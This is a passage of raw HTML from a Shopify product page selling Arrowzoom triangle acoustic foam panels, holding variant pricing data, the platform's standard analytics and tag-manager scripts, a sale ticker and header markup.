- Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546244161","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985"},"sku":"KK1243-24-R-30-5","title":"Red \/ 24 pieces","untranslatedTitle":"Red \/ 24 pieces"},{"price":{"amount":89.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546080321","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105"},"sku":"KK1243-12-BKBL-30-5","title":"Black \u0026 Blue \/ 12 pieces","untranslatedTitle":"Black \u0026 Blue \/ 12 pieces"},{"price":{"amount":139.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546276929","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090"},"sku":"KK1243-24-BKBL-30-5","title":"Black \u0026 Blue \/ 24 pieces","untranslatedTitle":"Black \u0026 Blue \/ 24 pieces"},{"price":{"amount":89.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546113089","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098"},"sku":"KK1243-12-BKR-30-5","title":"Black \u0026 Red \/ 12 pieces","untranslatedTitle":"Black \u0026 Red \/ 12 pieces"},{"price":{"amount":139.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546309697","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087"},"sku":"KK1243-24-BKR-30-5","title":"Black \u0026 Red \/ 24 pieces","untranslatedTitle":"Black \u0026 Red \/ 24 pieces"},{"price":{"amount":89.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546145857","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145"},"sku":"KK1243-12-RBL-30-5","title":"Red \u0026 Blue \/ 12 pieces","untranslatedTitle":"Red \u0026 Blue \/ 12 pieces"},{"price":{"amount":139.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546342465","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922"},"sku":"KK1243-24-RBL-30-5","title":"Red \u0026 Blue \/ 24 pieces","untranslatedTitle":"Red \u0026 Blue \/ 24 pieces"}],"purchasingCompany":null},},"https://arrowzoom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243\",\"vendor\":\"Arrowzoom\",\"id\":\"6719265144897\",\"untranslatedTitle\":\"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243\",\"url\":\"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243\",\"type\":\"Acoustic Foam\"},\"id\":\"39673545949249\",\"image\":{\"src\":\"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281\"},\"sku\":\"KK1243-1-R-30-5\",\"title\":\"Red \/ 1 pieces\",\"untranslatedTitle\":\"Red \/ 1 pieces\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6719265144897,"gid":"gid:\/\/shopify\/Product\/6719265144897","vendor":"Arrowzoom","type":"Acoustic Foam","handle":"arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","variants":[{"id":39673545883713,"price":3499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 1 pieces","public_title":"Black \/ 1 pieces","sku":"KK1243-1-BK-30-5"},{"id":39673545982017,"price":8999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 12 pieces","public_title":"Black \/ 12 pieces","sku":"KK1243-12-BK-30-5"},{"id":39673546178625,"price":13999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 24 pieces","public_title":"Black \/ 24 pieces","sku":"KK1243-24-BK-30-5"},{"id":39673545916481,"price":3499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 1 pieces","public_title":"Blue \/ 1 pieces","sku":"KK1243-1-BL-30-5"},{"id":39673546014785,"price":8999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 12 pieces","public_title":"Blue \/ 12 pieces","sku":"KK1243-12-BL-30-5"},{"id":39673546211393,"price":13999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 24 pieces","public_title":"Blue \/ 24 pieces","sku":"KK1243-24-BL-30-5"},{"id":39673545949249,"price":3499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 1 pieces","public_title":"Red \/ 1 pieces","sku":"KK1243-1-R-30-5"},{"id":39673546047553,"price":8999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 12 pieces","public_title":"Red \/ 12 pieces","sku":"KK1243-12-R-30-5"},{"id":39673546244161,"price":13999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 24 pieces","public_title":"Red \/ 24 pieces","sku":"KK1243-24-R-30-5"},{"id":39673546080321,"price":8999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Blue \/ 12 pieces","public_title":"Black \u0026 Blue \/ 12 pieces","sku":"KK1243-12-BKBL-30-5"},{"id":39673546276929,"price":13999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Blue \/ 24 pieces","public_title":"Black \u0026 Blue \/ 24 pieces","sku":"KK1243-24-BKBL-30-5"},{"id":39673546113089,"price":8999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Red \/ 12 pieces","public_title":"Black \u0026 Red \/ 12 pieces","sku":"KK1243-12-BKR-30-5"},{"id":39673546309697,"price":13999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Red \/ 24 pieces","public_title":"Black \u0026 Red \/ 24 pieces","sku":"KK1243-24-BKR-30-5"},{"id":39673546145857,"price":8999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \u0026 Blue \/ 12 pieces","public_title":"Red \u0026 Blue \/ 12 pieces","sku":"KK1243-12-RBL-30-5"},{"id":39673546342465,"price":13999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \u0026 Blue \/ 24 pieces","public_title":"Red \u0026 Blue \/ 24 pieces","sku":"KK1243-24-RBL-30-5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6719265144897,"requestId":"a64279cb-4b09-41fc-aecc-d2598ea5a609-1768970591"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"USD","eventMetadataId":"7beac406-91b0-487b-a103-618ec09aa38b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6719265144897,"requestId":"a64279cb-4b09-41fc-aecc-d2598ea5a609-1768970591","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39673545949249,"productId":6719265144897,"productGid":"gid:\/\/shopify\/Product\/6719265144897","name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 1 pieces","price":"34.99","sku":"KK1243-1-R-30-5","brand":"Arrowzoom","variant":"Red \/ 1 pieces","category":"Acoustic Foam","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39673545949249,"productId":6719265144897,"productGid":"gid:\/\/shopify\/Product\/6719265144897","name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 1 pieces","price":"34.99","sku":"KK1243-1-R-30-5","brand":"Arrowzoom","variant":"Red \/ 1 pieces","category":"Acoustic Foam","nonInteraction":true,"remote":false,"referer":"https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545949249"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
